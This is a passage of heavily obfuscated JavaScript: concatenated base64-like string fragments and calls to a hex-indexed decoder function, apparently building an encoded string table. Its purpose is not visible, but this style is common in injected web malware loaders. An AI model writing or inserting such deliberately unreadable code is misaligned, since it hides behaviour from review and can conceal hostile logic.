MHYwbFcnLCdX'+'NTdjTUNvcEVDa2snLCdtWnorQ1NvcicsJ'+'3FTa1NsWFZkSEcnLCd1OG9qcDhvYlc3Ty'+'csJ2ZNTmNL')+(_0x9955324v(0x1dc)+'jhvQmRDa2InLCdXNmhjVkx1UXRxJywnV0'+_0x9955324v(0x25c)+'xJywnV1BiZXlhWmRHVycsJ0VtazF6OG9m'+'ZHEnLCdXUnRjTDExeVdSbScsJ2hlRmNQZ'+'jlRJywndFgwQ1c3ZWQnLCdtOG9HVzdKY0'+_0x9955324v(0x169)+'4b05jRycsJ3pHSDFuME8nLCdXUGRkVG1v'+_0x9955324v(0x2a0)+_0x9955324v(0x220)+'NvaGxHJywncXRleVdPeGRWcScsJ1c1N2N'+'NZnVVJywnV1JwZEpTb1ZXNFpkSXEnLCdX'+'NFpjS0NveVc3R2EnLCdXT3BjT01yZW1hJ'+'ywnQVNreXg4b2drcScsJ2NJOVpmQ2t5Jy'+'wnRjhvRXVtb29wVycsJ3Rtb3NXUHBjUFN'+_0x9955324v(0x13e)+'ZEdHJywnV1BCY00yOVpXUWEnLCdXNlZjV'+'WZDN3FXJywnVzV4Y0kxMHN0cScsJ1dPdT'+_0x9955324v(0x2db)+_0x9955324v(0x299)+'U2tmJywnZUNvT1c0N2NMOG9RJywnV1JYV'+'XVibGRTYScsJ3c4b2hpOG9GVzQ4JywndU'+'svZEdHVmNJcScsJ3E4a1VrZDNkSGEnLCd'+_0x9955324v(0x284)+_0x9955324v(0x13c)+'GNJbW9GRG1rSCcsJ3lDa0FXNGxjSThvUy'+'csJ2EwUmRUeGRkVEcnLCdEaDNkVThvUGR'+'HJywnamVKZE51N2RVcScsJ1dQR0RXNjdk'+_0x9955324v(0x28b)+'GZhJywnbk5WZFRldGRHVycsJ3NlOXdnME'+_0x9955324v(0x231))+('SWZpQmVhJywnV08wV1c2dGRJTjQnLCdXU'+'GhjS21vdFdQeGNSVycsJ3Y4b1doQ29JVz'+'d5JywnbGJYamRHSycsJ1c2VmNNTENRQ0c'+'nLCdXUU5jUlNvVldRVmNTRycsJ2Ztb0dX'+'N3BjR1NvOCcsJ0VLelJuZ08nLCdESWYza'+'zBXJywnV09pR0ZYZGRURycsJ0VhZlpheH'+'UnLCdXTzhrcTJaZEphJywnbFNrZVc2aGR'+_0x9955324v(0x1fb)+_0x9955324v(0x109)+'CcsJ1dPM2NTdTlibVcnLCd0SmF6V1FwZE'+_0x9955324v(0x26d)+'1Q09XN1MnLCdXNjdjUmdKZFBzOCcsJ1dS'+'cm94ZFpkTWEnLCdXUU9LVzQvY1VYQycsJ'+_0x9955324v(0x196)+'diZHI4b24nLCdXUWlnVzZydEVHJywnV1B'+'tRkQzeGRMRycsJ1c1WmNPTFNLdUcnLCdX'+'UXUyQ1kzZE9hJywnV09xcXRjWmROVycsJ'+'1dSWmNLTTE1ZEcnLCdhOGtyVzVkZFAzZS'+'csJ25Tb2huU2tza1cnLCdXUmxkVkNvb1c'+'0UmRMRycsJ3Z1SC9mMUsnLCd4bW85Y1Nv'+'NFc3TycsJ1dQN2NMM2pVV1BtJywnRWVYU'+'WYzRycsJ2FTa0pXNDdkSHVHJywnaEhPNF'+_0x9955324v(0x1a9)+'XNXRkR1cnLCdXNWxkS01KZE9ocScsJ3dt'+_0x9955324v(0x1e0)+_0x9955324v(0xfe)+_0x9955324v(0x193)+'XNFZkVEcnLCdyTDdkVEpkY05hJywnV1E0'+_0x9955324v(0x2e8)+'1FDa0FBYScsJ1dPR2NCYnBkTUcnLCdFcV'+'ZjTG1reURH')+(_0x9955324v(0x24e)+'ywnc2dKZFJkZGNWVycsJ3BLQmNTZVQzJy'+'wnc2MwRlc3eWEnLCdXUThWVzdKZFQzUyc'+'sJ2VLUmRUdThEJywndENvdUM4b2pvRycs'+_0x9955324v(0x150)+_0x9955324v(0x156)+_0x9955324v(0x16e)+'sJ2lON2RJaGRkVkcnLCdtczFXdENvOCcs'+'J294QmRTZ3FaJywnbkpiOUNtb04nLCd4a'+'DhtV09KY0xxJywnVzd0Y0d4OCtzVycsJ1'+'c1ZGRIbW9BYUNrTScsJ1c0VmNNOG8rVzd'+'xaicsJ1c0aGNOQ281VzRXZicsJ3RtazNX'+'N0pjS0NvdycsJ0JTb25XT2xjT21rUycsJ'+'1dPU3VxTmRkS0cnLCdXT2FzVzc5cEVxJy'+_0x9955324v(0x1ec)+'3ZEtDbzBqRycsJ1c0M2NNTFJkTVl5Jywn'+'RG1rRmFyRmROVycsJ1dQWmNHTm4rZHEnL'+'CdGOGt5aWJkZFBHJywnaFNrVlc0RmRUMF'+'cnLCdFQ28wV1BaY0c4a04nLCdzYmVOVzR'+_0x9955324v(0x1b8)+'c1c2cGRQMXknLCdGczFWaXVDJywnVzdCY'+'1U4b0dXNE82JywnaHczZE9xV1InLCdXN3'+'RjU21vbEVta2QnLCdGU29FcG1vQ1c0Qyc'+'sJ2hnVmRTWHF0JywnV1BTYlc1eGNNZEMn'+'LCdyYzh6V1FGZElXJywncnJQY253OCcsJ'+'1dPNEZXNTdkT0swJywnV09TaFc3Zm1ERy'+'csJ1dPN2RMOG9QVzVkZEtXJywnV1BSY1B'+'Tb2tXUkZjS2EnLCdEdkpkSnRSY0xHJywn'+'aEsvZExJODYnLCdjMnRkR2FDSicsJ2pTa'+'zFXNXRkTWhXJywnamd4ZFNLUmRKcScsJ1'+'dSTzdXNjNk')+('UmVLJywnbzJiWldSYksnLCdXUlJjTGZQc'+'GNhJywnV09aY1VOTGZvVycsJ1dScGRTQ2'+'9GVzVwZFZHJywnaEdTNFc0ZTAnLCdpcnY'+'xbm1rNicsJ0NjOGhXUDNkTUcnLCd1OG81'+'ZG1velc2SycsJ1c0M2NLOG8rVzZLTScsJ'+'1dQSFR5WS9kTnEnLCdXUTdjUzhvS1dSM2'+_0x9955324v(0x29c)+'5VycsJ2x1VmROM21FJywndlg1S2JnQycs'+'J0ZhZGNPbWtpRHEnLCd2WTFIb011JywnV'+'1JlS0NHeGRORycsJ3R2NS9idXEnLCdXN2'+'xkUzIvZFAzZScsJ3BmRmRRY093JywnV09'+'TQVc3dkx2VycsJ1dSWmNKMzE1V09lJywn'+'V1JaY1E4b2lXT0ZjU1cnLCdjWVBWY2FDJ'+_0x9955324v(0x2c1)+_0x9955324v(0x1ef)+'nLCdXUHhkU1pqSkNxJywnZzhvUWlta3Bi'+'RycsJ1c3QmNObW9WVzVPTicsJ0NkNFBXU'+'U5kS0cnLCd4WWFqV1JSZEtHJywneDhrOF'+'c2eGNRQ282JywnV08vY0ozNS9tRycsJ2t'+_0x9955324v(0x1f2)+_0x9955324v(0x296)+'CdXN3RjS2VtL0ZxJywnV1JDQlc0alVyRy'+_0x9955324v(0x2cc)+'5JywnZUlMa2txTycsJ3lDa2ZXNlpjTVNv'+'SScsJ1c0RmROOG9jajhrNScsJ1dQRytXN'+'C9jSmRlJywneENrRVc1VmNTQ29CJywnbE'+'toZFZNbXQnLCdqd2RkTUt0ZFVhJywnV1B'+'XSlc2SmNJWU8nLCd4SFcrV094ZFFxJywn'+'RGNlMVc0eTknLCdxbW9HV1A3Y0pDa1knL'+'CdXUWFTdklsZE9HJywnV09EQnNiZGRTYS'+'csJ1dSZGRM')+('U291VzdsZFFhJywnVzZsY1JlN2RUWXknL'+'CdEM0tEQXZ6VW9JYmtXNUJjSFNrbicsJ2'+'dyOVRscmEnLCdmU2tBZnN0ZE50T0InLCd'+'0TVdTV1EzY1JxJywnV1BXVGo4azVXNHkn'+'LCdxOG92VzdlYVc0bScsJ3htazVXNWRjT'+'DhvdycsJ1dRSmNMZVB1V1JlJywnd3hkZE'+'tmRmNHYScsJ3dlZGRNOG95bXEnLCdXUkd'+'CRUp0ZFNhJywndjhvanFtb0xoRycsJ1dS'+'WmNKS0hDV1FXJywnY1Nrblc0aGRHZksnL'+'CdXNVpkUm1vYWFta1InLCdhbW9XbThrVG'+_0x9955324v(0x14e)+_0x9955324v(0x11f)+_0x9955324v(0x218)+'0snLCdFYTRDV090ZFBxJywnRGdwZE5HQm'+'NVcScsJ0JITHhsZ0MnLCdwU2t2VzdoZEl'+'1ZScsJ1dSSmRTU29OVzRoZExhJywnckox'+'YWNxJywnVzVwY0xtb2xXNWFQJywnVzRoY'+'0ltbzlXNUNhJywnbXd4Y09NUG4nLCdXUV'+'NxVzdmb0VxJywnQUp5Vlc2SzknLCdyQ2t'+'NVzZ0Y1JTbzknLCdXUXVDVzRGZFB4eScs'+'J2ZZSEF6U29lJywnQlNvbHM4b1dpVycsJ'+'2ZzWG9kZDgnLCdXNXRjSE4wMXJxJywnV1'+'JHM3dJdGRIRycsJ1dSNG5XNE5jUUl5Jyw'+_0x9955324v(0x21e)+'J21mdGRVS3hkTXEnLCdXNFZjTFNvRXE4a'+'2cnLCdXUUtKVzZGY01iYScsJ3NJVmNUbW'+'tVRVcnLCdGZ3BkS21vemFhJywndlNrS2F'+'JcGRRRycsJ1c3dGRKMi9kVGhpJywnVzZk'+'Y0w4b01zbWtiJywnV081SnhYZGRUVycsJ'+_0x9955324v(0x1af)+'9NVzZoY01T')+('b1gnLCd0R0xJa01tJywnZm1vMVc3UmNPb'+_0x9955324v(0x2e1)+'dSRHEnLCdmcjFuZzhrSCcsJ3Q4a2lpYjN'+'kT3EnLCdybWsxVzR0Y1JTb0cnLCdXUjlz'+'elpKZFFhJywnV1JDQ1c1dk15cScsJ2Rtb'+'1BjQ2tEZ2EnLCdldDlwcFdDJywnRUNvM1'+'c2eWdXNksnLCdXUDBLVzVSY09yMCcsJ0Z'+'ycGNOOGtxcWEnLCdCU29YbzhvdVc1aScs'+'J2ZoUmNWTG50JywnYkNvUFc0cGNOU294J'+'ywnendPTldPRmNLRycsJ1dQL2RLM3EybG'+'EnLCdXNS9kTzhvSmI4azQnLCdjMzFLV1F'+_0x9955324v(0x173)+'U2tOJywnV1JmeXhIL2ROVycsJ2pDa1BXN'+'mRkT01HJywnZ1NvaWk4a1F4U2tnVzV5SV'+'dQbGNVU28zVzdXJywnZDhvUFc0WmNVOG9'+_0x9955324v(0xf6)+'bGROYScsJ3E4bzFwQ29iVzVPJywneVpPY'+_0x9955324v(0x1fe)+'RkU2Y3ZFZ3dScsJ1dSeGNTTlBnamEnLCd'+_0x9955324v(0x104)+_0x9955324v(0x1a2)+_0x9955324v(0x2c9)+'cnLCdCU29TVzdDSVc0OCcsJ1dPWmNSdTl'+_0x9955324v(0x12f)+_0x9955324v(0x237)+'FdSdGNNYScsJ0JTb21XNHFMVzRhJywncm'+'FhdVdQVmRSYScsJ1c3M2NKS2hkS2JtJyw'+'nYnhOZFYwZGRHYScsJ3lTa3RocWRkUXEn'+'LCdmTmZOV1JuaycsJ3ZaUmNPbWs5QWEnL'+_0x9955324v(0x2b1)+_0x9955324v(0x251))+('QzhvZWxXJywnYXNTT1c1YUcnLCdXNFpjR'+_0x9955324v(0x100)+'dQaVpXN2hkUkxxJywnRGhKZFRtb0tjcSc'+'sJ1c3RmRTU293Z21raScsJ0J3ZW9XUHhj'+'VWEnLCdoeFh6V1EwVicsJ0Jta3NXNkpjS'+_0x9955324v(0x255)+'hvdlc0OCcsJ1dQbTFCZlZkR0cnLCdXNnB'+_0x9955324v(0x1aa)+_0x9955324v(0x15f)+'m1rM2VJdGRORycsJ0VhTDJlMU8nLCdFeE'+'ZkS3d4Y0hxJywnREptOFdRUmRWcScsJ2d'+_0x9955324v(0x192)+_0x9955324v(0x10f)+'ywnZm1vdlc3dGNWbW9UJywnV1J1clc1OW'+_0x9955324v(0x241)+'WYScsJ1c3M2NRbW9RRjhrRycsJ1dPbGNU'+'MUgza0cnLCd5TEJkUUhOY1BhJywndmcxV'+'mh2bScsJ1dQaVVpU2txVzZhJywnam1rdk'+'Y4b0FXNnlqVzZSZEc4b3AnLCdGU29ndVN'+'vTG1HJywnRjhvWFc3U2lXNjAnLCdCMGEr'+'V1BGY0lxJywnV1FGY00xWEtXUDAnLCdyM'+_0x9955324v(0x1ce)+_0x9955324v(0x1e7)+'sJ3E4azRrYmRkT1cnLCdmeGRkVDFtSics'+'J3lLUmRWdVpjUWEnLCd1bW9DV1BsY0tTa'+'04nLCdodXJPV1B2dScsJ2lmdGRVMnhkR0'+'cnLCdXNnhjT3hLM0VXJywnV1JkZE9ta1h'+_0x9955324v(0x112)+'R1AnLCdXUEpkTDFtRGVHJywnVzZaZFY4b'+'1RrU2tqJywnV1BDSnZhZGRTcScsJ1dQbG'+'NUTVdzbVcn')+('LCdXUHBkS1pudHhxJywnYmJUUW1IZScsJ'+'1dPU0FjU2t5Vzc4JywnVzRaZEc4b09rU2'+'tMJywnY3gvZFUwVmRRRycsJ1dPZGNOMkR'+_0x9955324v(0x143)+_0x9955324v(0x138)+'WEnLCd1U29iV08vY01Ta1EnLCduS0RWV1'+'BIaCcsJ3BienB5U29oJywncE0vZFNML2R'+'ORycsJ1dPakJ2czNkT0cnLCd4bWtmVzZG'+'Y0dDb0QnLCdXUTdjSkxqdGlHJywnQnRLM'+'Fc1eUgnLCdpTnBkR3J5VycsJ1dPQ2h1dG'+_0x9955324v(0x285)+'vU2svVzcwJywneWJSY1FtaytzYScsJ3NN'+'RmRJaHBjVFcnLCdjU2tpVzR0ZE1LTycsJ'+'1dPTmNSeDE0ZUcnLCdodDRiVzdtRCcsJ1'+'dRZU5pQ2s0VzRXJywnV1BsZFVtb3JXNDd'+'kTmEnLCdwcUxkZW1rLycsJ1dPYUFXNVJj'+'SHNXJywnbnhOZElmdGROcScsJ3ZDby9XN'+'WlOVzVPJywnZkNvQW44azRocScsJ3Jtb0'+'hXUXhjSkNraScsJ3l2dGRRWC9jVEcnLCd'+'XUjVpcUhoZExhJywnaGczZEpicWYnLCdX'+'T0tWVzR6WXhHJywndHc5N2tNVycsJ3FDa'+'2x3bW82aXEnLCdFME5kUjFsY1JXJywndk'+_0x9955324v(0x11b)+_0x9955324v(0x105)+'VycsJ3VtbzFlbW81VzVTJywnV1FTaXMyU'+'mRJYScsJ0FIWDRtTHknLCdXUVZkVlNvWF'+'c1RmRSYScsJ0Z0dkhjeGEnLCd3WHFFVzZ'+'5YicsJ0RDb2ZXUGxjVFNrZCcsJ1c1WmRI'+'bW9KY1NrbScsJ2Zta3FXNFZkTGZXJywnV'+'zYvY00xeVFycScsJ3FLTmRNcScsJ3ZZZn'+'ptd2UnLCdx')+('cWhjUzJIaUFTb3JXUjgnLCdXUWxjUHdIT'+'VdRUycsJ1dSM2NJbW8zV083Y0hhJywndF'+'kxbGxlbScsJ2pmVmRJZmhkTWEnLCdBU2t'+'la3RWZE5hJywnV1BHYVc1SmNOdFcnLCdC'+_0x9955324v(0x20d)+'1dQU2V4YUJkUkcnLCdnYzU2eG1vRScsJ1'+'c3eGNRTXhkVkhhJywnV09yM3RiaGRLYSc'+'sJ0RtazVjdDdkSUcnLCdXUkMxVzRWY1Ny'+'MCcsJ3kxbGRSU28rbUcnLCdXUGhkUEpiN'+'3pXJywncllQN2d2YScsJ3hIOUpmd0snLC'+_0x9955324v(0x2d4)+'XT1ZjR1NvdVdPRmNKVycsJ2lXZnJjR1cn'+'LCdhZy9kT3gzZEdxJywnelNrdXJTbzdic'+'ScsJ0JDbzJXT1ZjVm1rcScsJ0ZTa3N6U2'+'9EY1cnLCdXNHlCQXRkZFU4a3FXT3UnLCd'+'DeDVRYkxLJywnZEx2SVdRUDMnLCd6WTB5'+'V09SZEhxJywndFduT212ZScsJ2JjUGN3b'+_0x9955324v(0x1ca)+_0x9955324v(0x101)+'vZWdhJywnVzVWZEhDb2xoQ2t5JywnVzdo'+_0x9955324v(0xec)+'GRNOG85Z2EnLCdXNEJkUTNSZEp1QycsJ1'+'dRL2RJdmFYbnEnLCdXUkNBVzdwZExnNCc'+'sJ2RHRG5hSGEnLCdsOGszVzYzZEhNYScs'+'J1c0UmNVU284Vzd5dycsJ2tMcGRQeGFCJ'+'ywndzJsZE1OaGNMRycsJ3dTb3VXNVd2Vz'+_0x9955324v(0x29d)+'SZEdHJywncFNvZlc2SmNUQ29GJywnVzRK'+_0x9955324v(0x180)+'0pjUXhqbmxHJywneW1rK1c2SmNKU294Jy'+'wnV083Y04z')+('dlduYScsJ3JYbVRXNnlEJywnaUo0WVc2Y'+'WgnLCdXUHUrVzVEcnphJywndktOZFM4b1'+'dnYScsJ1c3TmNWdVJkVHRhJywndWUzZEt'+'zVmNVYScsJ3YwU2NXUGxjT3EnLCdXNTdk'+'R0NvNXA4a1knLCdkVzBpVzdXYicsJ0ZMO'+'EtXT1JjU2EnLCdXUEpkUU5PcScsJ0VTb2'+'hXN090VzVXJywndm1vb3FDb3JwcScsJ1d'+'PVmNMMTVNV09hJywnV1JLSFc1bGRPTnkn'+'LCdXUDg1VzY1aERxJywnVzVwY0tLbGROc'+'WEnLCdXUHk1eG1rVVc0ZScsJ25Tb3VXNn'+'BjUFNvYycsJ2w4b0ZXNTdjVThvYicsJ1d'+'RWFZ6YlJkVFcnLCdXNnRkSjBaZE4zMCcs'+'J1dSSmRHV1B4dXEnLCdXNzdjVlNvZ3FTa'+_0x9955324v(0x2c3)+_0x9955324v(0x246)+'nLCdXUC9jT0NvUFdQWmNRcScsJ3Jta3Fz'+'bW9MamEnLCdXUEpkR01qZCcsJ1c2QmRIQ'+'29RakNrbCcsJ1c0ZGNOTDhEQVcnLCdXT2'+'5IdUpwZE5HJywnRVNvQWg4b1VXN3EnLCd'+'GOGtnaFdoZExhJywneUdQcWNmcScsJ1c1'+'UmNKTFJkVkdPJywnV09PY0NYUmROYScsJ'+_0x9955324v(0x272)+'csJ1dSRzhXNm5MQVcnLCdXUFNmVzRoZFA'+'xTycsJ29jMTVDU29rJywnV1FaY0sxejZX'+'UVcnLCdXNHRkSzFaZFVLYScsJ21YTHJrS'+'kMnLCdzYWpEYndXJywncEhYd2hDazYnLC'+_0x9955324v(0x11a)+_0x9955324v(0x22f)+_0x9955324v(0x17d)+_0x9955324v(0x24f)+'NPQ2szRkcn')+('LCdDQ295azhvdFc0OCcsJ2daOVhoOGtKJ'+'ywna3dsZFJ4aGRNVycsJ0R0bW9XNmVrJy'+'wnajNoY0kzNVgnLCd3OG9QcFNvU1c1Qyc'+'sJ1dPRmNLZnoyV080JywnV1FHOGFDazZX'+'NkcnLCdFcS9jU21rU3ZHJywnV1JXTFc0W'+_0x9955324v(0x19a)+'NRQ29vV09oY0xHJywnVzZsZFQ4b1FkOGt'+'OJywnbDJDMFc1ZGRNVycsJ3pkdGNKbWtk'+'enEnLCdFV3FOV1J0ZEtHJywncThrQ2piU'+'mRVYScsJ0VnejBwMVcnLCd4dGFnV1IvZF'+'JXJywnV1FkY1BLOWpXT0cnLCdjY0hyaUh'+_0x9955324v(0x135)+'eScsJ0ZLS05XUVpjUlcnLCdGQ29BbFNvW'+'Fc0NCcsJ2JmQmNTMHZqJywnVzQvY1ZNS0'+'Z3RycsJ0Jtb0ZXUHRjSFNraCcsJ0U4b2t'+_0x9955324v(0x2cb)+'VzdCY1QyN2RTSVMnLCduckdmVzV5VycsJ'+'1dQYU5XN3JpQWEnLCdXTy9kUGZ5MW9hJy'+_0x9955324v(0x1f0)+'nLCdXTzg5VzdoY1VITycsJ1dRbTFXNVJj'+'SUhLJywnazhrUVc3QmRQSzAnLCduU282V'+'zVKY1I4b3YnLCdoczB4VzRTMCcsJ2xDa3'+'l2OGtXVzdPJywnaDJudldRSFMnLCd6ZVJ'+'jTHRKY0dxJywnQkNvUW9tb2xXNjgnLCdX'+'TzdjVDhvN1dQWmNWVycsJ1c1UmRMMzNkU'+'2d5Jywna3g1U1dRSE8nLCd5bWtqdVNva2'+_0x9955324v(0x24b)+'4ZE5xJywnanNmcmI4a1YnLCdXT0ZkVWJ2'+'REVxJywnZVpIMkZDb1MnLCdDQ29zVzdTT'+'Vc2aScsJ2lkakNpcTQnLCdXUnhjSXZuWW'+_0x9955324v(0x2ce))+('MldQQmNPQ2tqJywnQ1NvMGxtb3BXNW0nL'+'CdXUDNkSjI4T2FXJywnVzQ3Y1NDbzRyQ2'+'twJywnV09pTXh1UmRJRycsJ1dPaUtXNG5'+'Qd2EnLCdXUi9kSXE5Q3NHJywnV1JkY1Zn'+'ZkpsVycsJ1c1RGFnQ2s2VzVkY01kcGRKc'+_0x9955324v(0x2df)+_0x9955324v(0x12b)+'KZFZXJywnZ0puaEU4bzInLCdEWjRQV1Fw'+'ZEhhJywnajF2aldSRFInLCdXUXFOZjhrZ'+'lc1eScsJ3ZYYnBjd3UnLCdkOG9NZ1NrMm'+'JXJywncW1rRlc1L2NNQ294JywnVzRSY1M'+_0x9955324v(0x13f)+'ZEhHJywnQlNvM1dPaGNIQ2tMJywnRDhrb'+'FdPVmNPQ2toJywnenM5TW93YScsJ2hMQm'+'NOZ2JzJywnV1JoY0tOanBXTzAnLCdjOG9'+_0x9955324v(0x26f)+'NFRXNGJnQ1cnLCd5U2tNaldkZElxJywnV'+'zd4ZEtOTmRNSzAnLCd1M0JkT2IzY1RxJy'+'wneWdOZElJRmNScScsJ1dPWmNUOG9MV1F'+_0x9955324v(0x2ab)+'em1vam1hJywnc21rdnFDb3lwRycsJ1dSb'+'TZFWWRkR1cnLCdGWVRjbUw0JywnaUpUN3'+_0x9955324v(0x14c)+'5dENrTScsJ1dQTmNJMVhtaWEnLCdXUjRB'+'VzZwZFMyOCcsJ0NzNVRvZ20nLCdEQ2tsb'+'mF4ZFJXJywneG1rNEY4b1FwRycsJ1c2Rm'+'RHU291ZzhrdCcsJ0JKeVZXNWFUJywnV1J'+'tN1c0dGRMSzgnLCd4dldLV1B4Y0pHJywn'+'djhvU1c1V1pXNWknLCdtcmZjeThvcycsJ'+'2dMSFdXUnpMJywneFNremtYbGRQRycsJ1'+'dRZGNNTXZK')+('bmEnLCdDQ293azhvY1c3aScsJ3l2UmRTb'+'W8ybXEnLCdXUGlyZ0NrZVc1eScsJ3IzcG'+_0x9955324v(0x2c0)+'IeGRKcScsJ1c1RmROOG84aUNraScsJ0NY'+_0x9955324v(0x2b5)+'WJCY1FTay9EVycsJ1dPbGRQRzF5Q0cnLC'+'dXNHBkTm1vNmFDa0YnLCdtQ29kVzd0Y0p'+'tb1knLCdDZFRqazI4JywnV1Jpdlc3ZjN3'+'YScsJ0Ntb0doQ28xVzZPJywncG1rWlc1R'+'mROdmEnLCd4Q2sxelNvSGNxJywnV09aZF'+'J4YU9uVycsJ1dSTzl5MlJkS3EnLCduQ29'+_0x9955324v(0x2da)+_0x9955324v(0x1e9)+_0x9955324v(0x27a)+'csJ3pLVGhjMDQnLCdXUmRjVG1vYVdRbGN'+'SRycsJ2lta2RXNXRkR055JywnYTB0ZEsy'+_0x9955324v(0x1d5)+'2hDa1MnLCdFQ2t5QUNvZWlhJywnYUdoY1'+'Rtb0RiOG9JaDhrTVdPYScsJ3Rta3JiSXR'+'kVVcnLCdXN1JkSE50ZE5OQycsJ3ZKZGNJ'+'OGs5eUcnLCdXNXRjVnZ1NHFHJywnaFhMR'+'W1ta3knLCdvdWpNV1B2SCcsJ1c1aGRMOG'+'9sbzhrQScsJ1dSSFd6WUpkR1cnLCdlU29'+'qbG1rN3BHJywnbWZ4Y0kyci8nLCdnU29q'+_0x9955324v(0x29a)+'ywnelNrbGNKN2RVRycsJ0R1V09XUVpjS3'+'EnLCdhbW9IVzd0Y09Db0onLCdxZ1pkS3d'+'sY09XJywnV1FwY0lodnduYScsJ0VTb0lr'+'OG9RVzd5JywndGVpYVdRM2NKcScsJ1c2e'+_0x9955324v(0x10a)+'dSUGJESlJk')+('U1cnLCdXNzNkTHhOZFMxMCcsJ1dSRE5EZ'+'HhkTHEnLCdkZnhkTE03ZEphJywnQW1vUW'+'xtb3hXNGUnLCdtMFR5V1FQMycsJ1dSbk1'+'2SFZkU1cnLCdXT1JjR3hibnBHJywneUg0'+'WVdRUmRNcScsJ3V0NTZmMEsnLCdoSDgxV'+_0x9955324v(0x2eb)+'FybGRNRycsJ2tlVmNHS2JUJywnVzdkY0x'+'LTmRNSWEnLCdtYlBtcm1vUycsJ2plUmRM'+'TVNLJywnV096WURJSmRIRycsJ2s4b0RXN'+_0x9955324v(0x2bf)+'VOZEptbzVuVycsJ3ExUmRIOG9EZFcnLCd'+_0x9955324v(0x1c4)+_0x9955324v(0x2ed)+'jQnLCdFU2tGVzYzY0ttb04nLCdXNlpjUT'+'hvL3NTa3MnLCdBR256Y055JywnYmJxelc'+_0x9955324v(0x270)+_0x9955324v(0x29e)+_0x9955324v(0x2c7)+'tTRmtxJywnV1I0WG44a3RXNjgnLCdsOG9'+_0x9955324v(0x252)+_0x9955324v(0x145)+'2tnJywneVNrQXFDb3FkcScsJ3JDbzZsOG'+'9EVzV1JywnbWhkY1FmZnUnLCdXTy9jU21'+'vTldRVmNRcScsJ0VnN2RLS3RjVnEnLCd6'+_0x9955324v(0x170)+'ywnZlpYU2pTa2UnLCdqSHpUdThvbycsJ1'+'dQZGNWTFhvaXEnLCdFYVRibWZDJywnV08'+'0Nnh3VmRIRycsJ2M4b1RkU2tPb1cnLCdX'+'UGlVRE50ZE5HJywnV1J4ZElTb1dXNXBkS'+_0x9955324v(0x20e)+'dXUHk0Vzc3')+(_0x9955324v(0x13a)+_0x9955324v(0x28a)+'dCbW9UVzU0SFc2bScsJ2hZWEpoOGtaJyw'+'nV1FHNWFta0FXNTAnLCd3U29Dem1vZmhH'+_0x9955324v(0x1f8)+'nIwJywnVzRCY1Ftb3NXNkdHJywndklla1'+'dSUmRKcScsJ2V1WmRMS21PJywnV1JXS2x'+'ta3FXNHknLCdXN2hjU3g3ZE90aScsJ1dR'+_0x9955324v(0x2de)+'1NvMG1ta3RhcScsJ3pkOVFkTGUnLCdDOG'+'tVdThvN2FhJywncnhSZExDb1huRycsJ2l'+'iRHpGbW9tJywncWNTY1dPQmRVYScsJ2JZ'+'UFBpdDgnLCdiWUxmcFpXJywnV1BhTkNjL'+_0x9955324v(0x250)+'NXN2RjT1pLJywnelNvVmJtb1VXNGknLCd'+_0x9955324v(0x1dd)+'bW9QYlNvVlc3eScsJ29ndGRTZU9YJywnd'+'kpMU21MNCcsJ3ozZkhwTk8nLCdkWmU3Vz'+'UwYycsJ1dSZnh5Y0ZkSHEnLCdXUWlOZzh'+'rR1c2MCcsJ29JNW5uRzgnLCdBclM0VzVx'+'WCcsJ2NNdGRUM3FCJywndnNoY1Rta2l5V'+'ycsJ2tHbnV6bW9vJywnVzdCZFRTb0NsU2'+'tEJywnQm1va3NTb2VkcScsJ3JZNWhsZTA'+'nLCdXUGhkVG1vbVc3dScsJ3d1M2RKTGRj'+'SWEnLCdXUExPQXF4ZFBhJywncldSY1ZDa'+_0x9955324v(0x108)+'ZXT1pkVVcnLCdXNC9jTkxKZElxTycsJ3Z'+'ZOFpXN3VHJywnV1BoY0w4b29XTzdjU1cn'+'LCdlOGs3VzdwZFUzYScsJ1c2UmNTTEsye'+'GEnLCdXNFpkTE1aZFN2VycsJ3BiQzJXNG'+'lGJywndHNp')+(_0x9955324v(0x155)+_0x9955324v(0x289)+'lqRGVoZFFXJywnZlNvb2dTa21oYScsJ2N'+_0x9955324v(0x152)+'U3pXUlJkUmEnLCdvYVBUcFc0JywnV094Y'+_0x9955324v(0x158)+_0x9955324v(0x22a)+_0x9955324v(0x29b)+'cThvZGtXJywnRlluZWxnZScsJ3lta0FuY'+_0x9955324v(0x136)+_0x9955324v(0x2ca)+'OZGRURycsJ2MxQmRHWVN2Jywnem1vQWE4'+'b0pXN2UnLCd1bW81YkNvdVc2VycsJ1dSW'+'mRLeGFsYWEnLCd0U296ZThvc1c3RycsJ1'+'dSODRXNHRjVnR1JywnV1JCY0cxWFVXT1M'+_0x9955324v(0xf9)+_0x9955324v(0x25b)+'WhkS1cnLCdXUXBjSENvcVdQRmNQYScsJ3'+'VTa3ljcWhkSlcnLCd2WVNOVzY4TycsJ1c'+'1ZGROU29mY0NrOCcsJ1c1VmNMQ296dm1r'+'dScsJ1dSZGNUaHJzZFcnLCdFY1JjR0NrU'+'UFhJywnbENrN1c2eGRLMGknLCdCbW9WcU'+'NvcG1xJywnZWJEcnBDa0EnLCdyTWxkSkt'+_0x9955324v(0x15d)+'MUMrQWEnLCd2U29Ha1NvVlc3dScsJ2x1R'+'mRIMGk3JywnV1FoY053TG9lcScsJ3NDbz'+_0x9955324v(0x160)+'PR3NXN2ZiQUcnLCdjWlBsZjhrZScsJ1dS'+'OC90MUZkVkcnLCdGbW9NdFNvQ2pXJywnd'+'WVpZFdQbGNLVycsJ1dPdVZXNFpkVmZpJy'+'wndmJUTmNl')+(_0x9955324v(0x274)+_0x9955324v(0xf4)+'c0SmNUdVpkVmFTJywnV1BDblc0WERGcSc'+'sJ1c0UHZhVy9jU1lSY0hleGRHOG94d3En'+'LCd1eEtFV09sY0dXJywnd2E5UGwxUycsJ'+'1c3bGNRM0pkT2R5JywnV1FXRWlDa3hXNl'+'MnLCdwU2tiVzdwZE8yUycsJ1dPUmNSU29'+'VV1JKY1FxJywndndoZEtDb0JrYScsJ1dQ'+_0x9955324v(0x215)+'zFrWEJkR0cnLCdXNUZkUkNvd2VTa0gnLC'+'d6OG9SV1BwY0pTa1onLCd5THhkUThveml'+'hJywnQ3NQSWxoOCcsJ3pDa1d6U29CaGEn'+'LCdXUWlGRUpkZFNhJywnVzZsZFIwcGRST'+'HknLCdxS1JkS2hwY1RhJywnQk01Qm4xUy'+'csJ1dQSmRUc2JudUcnLCdpU2tIVzd0ZE9'+'MbScsJ1c0N2RRZWRkUk04JywnVzQvZEtl'+'UmRUTWUnLCdBU2tMVzZCY0tTb3gnLCdXU'+_0x9955324v(0xf3)+_0x9955324v(0x186)+'nLCd4Ti9kTUNvZW5XJywnQ1NvMWpDb3BX'+